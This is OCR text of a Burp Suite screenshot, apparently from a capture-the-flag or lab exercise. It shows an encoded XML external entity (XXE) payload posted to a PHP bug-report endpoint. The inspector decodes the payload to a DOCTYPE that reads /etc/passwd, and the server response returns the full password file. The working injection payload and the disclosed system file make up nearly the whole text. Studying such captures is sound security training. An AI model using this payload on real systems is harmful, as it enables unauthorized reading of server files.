 Burp Suite Community Edition v2021.8 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: http://10.10.11.100 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /tracker_diRbPr00f314.php HTTP/1.1
2 Host: 10.10.11.100
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 303
10 Origin: http://10.10.11.100
11 DNT: 1
12 Connection: close
13 Referer: http://10.10.11.100/log_submit.php
14
15 data=
PD94bWwgIHZlcnNpb249IjEuMCIgZW5jb2Rpbmc9IklTTy04ODU5LTEiPz4KPCFET0NUWVBF
IHJlcGxhY2UgWzwhRU5USVRZIHh4ZSBTWVNURU0gImZpbGU6Ly8vZXRjL3Bhc3N3ZCI%2bIF
0%2bCQk8YnVncmVwb3J0PgoJCTx0aXRsZT4meHhlOzwvdGl0bGU%2bCgkJPGN3ZT50PC9jd2
U%2bCgkJPGN2c3M%2bdDwvY3Zzcz4KCQk8cmV3YXJkPjM0PC9yZXdhcmQ%2bCgkJPC9idWdy
ZXBvcnQ%2b
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 11 Aug 2021 01:03:31 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 2094
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 If DB were ready, would have added:
10 <table>
11 <tr>
12 <td>
Title:
</td>
13 <td>
root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
29 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/u
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
31 systemd-network:x:100:102:systemd Network Management,,,:/run/syste
32 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sb
33 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/sy
34 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
35 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
36 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
37 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
38 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
39 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
40 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
41 pollinate:x:110:1::/var/cache/pollinate:/bin/false
42 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
43 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
44 development:x:1000:1000:Development:/home/development:/bin/bash
45 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
46 usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
47 </td>
48 </tr>
49 <tr>
50 <td>
CWE:
</td>
? Search... 0 matches
INSPECTOR ?
Selection (298)
SELECTED TEXT
PD94bWwgIHZlcnNpb249IjEuMCIgZW5jb2Rpbmc9IklTTy04ODU5LTEiPz4KPCFET0NUWVBFIHJl
cGxhY2UgWzwhRU5USVRZIHh4ZSBTWVNURU0gImZpbGU6Ly8vZXRjL3Bhc3N3ZCI%2bIF0%2bCQk8
YnVncmVwb3J0PgoJCTx0aXRsZT4meHhlOzwvdGl0bGU%2bCgkJPGN3ZT50PC9jd2U%2bCgkJPGN2
c3M%2bdDwvY3Zzcz4KCQk8cmV3YXJkPjM0PC9yZXdhcmQ%2bCgkJPC9idWdyZXBvcnQ%2b
DECODED FROM: URL encoding
PD94bWwgIHZlcnNpb249IjEuMCIgZW5jb2Rpbmc9IklTTy04ODU5LTEiPz4KPCFET0NUWVBFIHJl
cGxhY2UgWzwhRU5USVRZIHh4ZSBTWVNURU0gImZpbGU6Ly8vZXRjL3Bhc3N3ZCI+IF0+CQk8YnVn
cmVwb3J0PgoJCTx0aXRsZT4meHhlOzwvdGl0bGU+CgkJPGN3ZT50PC9jd2U+CgkJPGN2c3M+dDwv
Y3Zzcz4KCQk8cmV3YXJkPjM0PC9yZXdhcmQ+CgkJPC9idWdyZXBvcnQ+
DECODED FROM: Base64
<?xml  version="1.0" encoding="ISO-8859-1"?> \n
<!DOCTYPE replace [<!ENTITY xxe SYSTEM "file:///etc/passwd"> ]> \t \t
<bugreport> \n
\t \t <title>&xxe;</title> \n
\t \t <cwe>t</cwe> \n
\t \t <cvss>t</cvss> \n
\t \t <reward>34</reward> \n
\t \t </bugreport>
Cancel Apply changes
Request Attributes
Query Parameters (0)
Body Parameters (1)
Request Cookies (0)
Request Headers (12)
Response Headers (6)
Done 2,286 bytes | 94 millis